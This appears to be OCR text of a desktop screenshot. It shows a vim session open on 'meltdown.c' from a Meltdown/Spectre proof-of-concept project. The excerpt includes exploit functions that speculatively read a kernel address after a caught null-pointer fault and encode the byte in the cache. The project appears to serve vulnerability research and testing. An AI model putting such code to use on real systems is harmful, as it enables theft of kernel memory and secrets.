 Off 0 0 dammy | 02:51 16% 1.48GiB 0B | 709MiB 0B | 41.6MiB 54°C 36% 70% Fri Apr 13 12:30
▶ macros
▼-vuln : enum
[enumerators]
-NONE
-MELTDOWN
-SPECTRE
▼ variables
cache_hit_threshold
minrounds
maxrounds
blocksize
nblocks
blocks
cachehits
ncachehits
buf
verbose
junk
versionmib
meltdown_pattern
spectre_pattern
spectre_array1sz
spectre_array1
spectre_array2
spectre_secret
▼ functions
exception(int sig)
meltdown(int round, uint8_
meltdown_test(int round, u
victim_function(size_t x)
spectre(int round, uint8_t
probability(enum vuln vuln
describesystem
main(int argc, char **argv
[Order] meltdown.c
87 void
88 meltdown(int round, uint8_t *addr)
89 {
90     size_t vlen;
91
92     /*
93      * Query length of version string. The kernel will call strlen() on
94      * version[] and as a side effect, the data is stored in the cache.
95      */
96     vlen = 0;
97     if (sysctl(versionmib, 2, NULL, &vlen, NULL, 0) == -1)
98         err(1, "sysctl");
99
100     if (!sigsetjmp(buf, 1)) {
101         /*
102          * Raise exception ...
103          */
104         *((volatile int *)NULL) = 42;
105
106         /*
107          * NOTREACHED
108          *
109          * The statement below accesses a kernel address. Due the the
110          * exception generated above, it is never reached.
111          * However, the speculative execution of the CPU might have
112          * loaded the value at the kernel address anyway. As a side
113          * effect, the beginning of one of our 256 blocks will be
114          * loaded into the cache.
115          */
116         junk = blocks[(*(addr)) * blocksize];
117     }
118 }
119
120 void
121 meltdown_test(int round, uint8_t *addr)
122 {
123     junk = strlen(meltdown_pattern);
124     if (!sigsetjmp(buf, 1)) {
125         *((volatile int *)NULL) = 42;
126         /*NOTREACHED*/
127         junk = blocks[(*(addr)) * blocksize];
128     }
129 }
130
131 void
NORMAL BR: master | meltdown.c | meltdown() unix | utf-8 | c 18% LN 100:29
" Press ? for help
>----------Bookmarks----------
.. (up a dir)
</code/meltdown-spectre-poc/
Makefile
meltdown.8
meltdown.c
README.md
util.h
~/code/meltdown-spectre-poc/>
1:irc- 2:mail 3:vpn 4:music 5:torrent 6:pftop 7:google 8:vim* @13hpdd